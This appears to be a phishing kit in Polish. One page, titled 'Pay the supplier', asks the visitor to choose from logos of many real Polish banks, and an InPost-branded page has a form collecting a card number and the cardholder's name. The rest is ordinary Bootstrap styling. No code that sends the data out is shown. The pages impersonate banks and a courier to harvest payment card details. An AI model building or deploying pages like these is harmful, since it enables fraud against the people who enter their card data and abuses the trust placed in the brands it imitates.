
<file: bank/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Zapłacić dostawcy</title>
    <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="assets/css/styles.css">
    <link rel="shortcut icon" href="https://files.stripe.com/files/MDB8YWNjdF8xRmdKY0dCOE9Rd3BKSEtYfGZfbGl2ZV9kd21RbkxjcjM5VDR4YUpqTEJCT1dQcGs00WIn3NBYG">
</head>

<body>
    <h1 style="text-align: center;font-size: 20px;margin-top: 20px;margin-bottom: 15px;">Wybierz swój bank, aby kontynuować</h1>
    <div class="container">
        <div class="row">
            <div class="col-md-4" style="text-align: center;">
                <a href="millenium.com"><img style="text-align: center;width: 157px;" src="assets/img/millennium.png"></a>
            </div>
            <div class="col-md-4" style="text-align: center;"><img style="text-align: center;width: 157px;" src="assets/img/mBank.png"></div>
            <div class="col-md-4" style="text-align: center;"><img style="text-align: center;width: 157px;" src="assets/img/ipko.png"></div>
        </div>
    </div>
    <div class="container" style="text-align: center;">
        <div class="row" style="text-align: center;">
            <div class="col-md-4" style="text-align: center;"><img style="text-align: center;width: 157px;" src="assets/img/Santander-Logo.png"></div>
            <div class="col-md-4" style="text-align: center;"><img style="text-align: center;width: 157px;height: 105.703px;" src="assets/img/ING.jpg"></div>
            <div class="col-md-4" style="text-align: center;"><img style="text-align: center;width: 157px;" src="assets/img/pekao.jpg"></div>
        </div>
    </div>
    <div class="container" style="text-align: center;">
        <div class="row" style="text-align: center;">
            <div class="col-md-4" style="text-align: center;"><img style="text-align: center;width: 157px;" src="assets/img/alior.jpg"></div>
            <div class="col-md-4" style="text-align: center;"><img style="text-align: center;width: 157px;" src="assets/img/inteligo.png"></div>
            <div class="col-md-4" style="text-align: center;"><img style="text-align: center;width: 157px;" src="assets/img/Agricole.png"></div>
        </div>
    </div>
    <div class="container" style="text-align: center;">
        <div class="row" style="text-align: center;">
            <div class="col-md-4" style="text-align: center;"><img style="text-align: center;width: 157px;" src="assets/img/citi.jpg"></div>
            <div class="col-md-4" style="text-align: center;"><img style="text-align: center;width: 157px;" src="assets/img/getin.png"></div>
            <div class="col-md-4" style="text-align: center;"><img style="text-align: center;width: 157px;" src="assets/img/paribas.png"></div>
        </div>
    </div>
    <div class="container" style="text-align: center;">
        <div class="row" style="text-align: center;">
            <div class="col-md-4" style="text-align: center;"><img style="text-align: center;width: 157px;" src="assets/img/bos-bank-logo-02-753x424-1.png"></div>
            <div class="col-md-4" style="text-align: center;"><img style="text-align: center;width: 157px;height: 110.75px;" src="assets/img/ideabank.png"></div>
            <div class="col-md-4" style="text-align: center;"><img style="text-align: center;width: 157px;" src="assets/img/pocztowy.png"></div>
        </div>
    </div>
    <div class="container" style="text-align: center;">
        <div class="row" style="text-align: center;">
            <div class="col-md-4" style="text-align: center;"><img style="text-align: center;width: 157px;" src="assets/img/banki.png"></div>
            <div class="col-md-4" style="text-align: center;"><img style="text-align: center;width: 160px;height: 76.9531px;" src="assets/img/d9129f0d3573d43aca35963b17a07d0b.jpg"></div>
            <div class="col-md-4" style="text-align: center;"><img style="text-align: center;width: 157px;" src="assets/img/noble.png"></div>
        </div>
    </div>
    <div class="container" style="text-align: center;">
        <div class="row" style="text-align: center;">
            <div class="col-md-4" style="text-align: center;"><img style="text-align: center;width: 157px;" src="assets/img/nest.png"></div>
            <div class="col-md-4" style="text-align: center;"><img style="text-align: center;width: 157px;height: 96.938px;" src="assets/img/PLUSBANK.jpg"></div>
            <div class="col-md-4" style="text-align: center;"><img style="text-align: center;width: 157px;" src="assets/img/BFG.png"></div>
        </div>
    </div>
    <div class="container" style="text-align: center;">
        <div class="row" style="text-align: center;">
            <div class="col-md-4" style="text-align: center;"><img style="text-align: center;width: 157px;" src="assets/img/tojota.jpg"></div>
            <div class="col-md-4" style="text-align: center;"><img style="text-align: center;width: 157px;" src="assets/img/skycash.jpg"></div>
            <div class="col-md-4" style="text-align: center;"><img src="assets/img/envelo.png" style="width: 157px;"></div>
        </div>
    </div>
    <script src="assets/bootstrap/js/bootstrap.min.js"></script>
</body>

</html>
</file>

<file: bank/InPost/index.html>
<!DOCTYPE html>
<html lang="en" style="height: 811px;">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>InPost</title>
    <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="assets/css/Contact-Form-Clean.css">
    <link rel="stylesheet" href="assets/css/Navigation-Clean.css">
    <link rel="stylesheet" href="assets/css/styles.css">
    <link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
</head>

<body>
    <nav class="navbar navbar-light navbar-expand-lg navigation-clean" style="background: rgb(255,255,255);">
        <div class="container"><img src="assets/img/InPost.png" style="width: 130px;max-width: 130px;min-width: 100px;max-height: 69px;"></div>
    </nav>
    <section class="contact-clean" style="background: rgb(228,228,228);height: 1000px;">
        <form method="post">
            <p class="text-center" style="font-size: 17px;color: rgb(115,115,115);">Numer karty</p>
            <div class="mb-3"><input class="shadow-sm form-control" type="text" name="cardN" placeholder="Od 16 do 19 cyfr" inputmode="numeric" required="" minlength="16" maxlength="19"></div>
            <p class="text-center" style="font-size: 17px;color: rgb(115,115,115);">Imię i nazwisko posiadacza karty</p>
            <div class="mb-3"><input class="shadow-sm form-control is-invalid" type="text" name="name" required="" minlength="7" maxlength="33"></div>
            <button class="btn btn-primary" type="button" style="background: black;color: rgb(255,255,255);width: 100%;margin-top: 25px;">Button</button>
        </form>
    </section>
    <script src="assets/bootstrap/js/bootstrap.min.js"></script>
</body>

</html>
</file>
<file: bank/assets/css/styles.css>
body {
    height: 860px;
}
</file>
<file: bank/InPost/assets/css/Contact-Form-Clean.css>
.contact-clean {
    background: #f1f7fc;
    padding: 80px 0;
}

@media (max-width:767px) {
    .contact-clean {
        padding: 20px 0;
    }
}

.contact-clean form {
    max-width: 480px;
    width: 90%;
    margin: 0 auto;
    background-color: #ffffff;
    padding: 40px;
    border-radius: 4px;
    color: #505e6c;
    box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.1);
}

@media (max-width:767px) {
    .contact-clean form {
        padding: 30px;
    }
}

.contact-clean h2 {
    margin-top: 5px;
    font-weight: bold;
    font-size: 28px;
    margin-bottom: 36px;
    color: inherit;
}

.contact-clean form .form-control {
    background: #fff;
    border-radius: 2px;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.05);
    outline: none;
    color: inherit;
    padding-left: 12px;
    height: 42px;
}

.contact-clean form .form-control:focus {
    border: 1px solid #b2b2b2;
}

.contact-clean form textarea.form-control {
    min-height: 100px;
    max-height: 260px;
    padding-top: 10px;
    resize: vertical;
}

.contact-clean form .btn {
    padding: 16px 32px;
    border: none;
    background: none;
    box-shadow: none;
    text-shadow: none;
    opacity: 0.9;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 13px;
    letter-spacing: 0.4px;
    line-height: 1;
    outline: none !important;
}

.contact-clean form .btn:hover {
    opacity: 1;
}

.contact-clean form .btn:active {
    transform: translateY(1px);
}

.contact-clean form .btn-primary {
    background-color: #003034 !important;
    margin-top: 15px;
    color: #fff;
}

html {
    overflow-x: hidden;
}
</file>
<file: bank/InPost/assets/css/Navigation-Clean.css>
.navigation-clean {
  background: #fff;
  padding-top: .75rem;
  padding-bottom: .75rem;
  color: #333;
  border-radius: 0;
  box-shadow: none;
  border: none;
  margin-bottom: 0;
}

@media (min-width:768px) {
  .navigation-clean {
    padding-top: 1rem;
    padding-bottom: 1rem;
  }
}

.navigation-clean .navbar-brand {
  font-weight: bold;
  color: inherit;
}

.navigation-clean .navbar-brand:hover {
  color: #222;
}

.navigation-clean .navbar-toggler {
  border-color: #ddd;
}

.navigation-clean .navbar-toggler:hover, .navigation-clean .navbar-toggler:focus {
  background: none;
}

.navigation-clean .navbar-toggler {
  color: #888;
}

.navigation-clean.navbar-light .navbar-nav .nav-link.active, .navigation-clean.navbar-light .navbar-nav .nav-link.active:focus, .navigation-clean.navbar-light .navbar-nav .nav-link.active:hover {
  color: #8f8f8f;
  box-shadow: none;
  background: none;
  pointer-events: none;
}

.navigation-clean.navbar .navbar-nav .nav-link {
  padding-left: 18px;
  padding-right: 18px;
}

.navigation-clean.navbar-light .navbar-nav .nav-link {
  color: #465765;
}

.navigation-clean.navbar-light .navbar-nav .nav-link:focus, .navigation-clean.navbar-light .navbar-nav .nav-link:hover {
  color: #37434d !important;
  background-color: transparent;
}

.navigation-clean .navbar-nav > li > .dropdown-menu {
  margin-top: -5px;
  box-shadow: none;
  background-color: #fff;
  border-radius: 2px;
}

.navigation-clean .dropdown-menu .dropdown-item:focus, .navigation-clean .dropdown-menu .dropdown-item {
  line-height: 2;
  color: #37434d;
}

.navigation-clean .dropdown-menu .dropdown-item:focus, .navigation-clean .dropdown-menu .dropdown-item:hover {
  background: #eee;
  color: inherit;
}
</file>
<file: bank/InPost/assets/css/styles.css>
html {
    overflow-y: hidden;
    overflow-x: hidden;
}
</file>
